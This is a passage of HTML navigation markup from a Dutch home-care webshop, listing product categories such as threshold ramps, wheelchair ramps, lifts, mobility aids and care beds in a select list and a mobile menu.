	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="accordion-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="accordion-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="accordion-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span></a></li>
	<li id="accordion-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span></a></li>
	<li id="accordion-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span></a></li>
	<li id="accordion-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span></a></li>
	<li id="accordion-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span></a></li>
	<li id="accordion-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span></a></li>
	<li id="accordion-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span></a></li>
	<li id="accordion-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hidden-item"></li>
	<li id="accordion-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="accordion-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="accordion-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="accordion-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span></a></li>
	<li id="accordion-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span></a></li>
	<li id="accordion-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span></a></li>
	<li id="accordion-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span></a></li>
	<li id="accordion-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span></a></li>
	<li id="accordion-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span></a></li>
	<li id="accordion-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="accordion-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="accordion-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="accordion-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="accordion-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollators/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rollators</span></a></li>
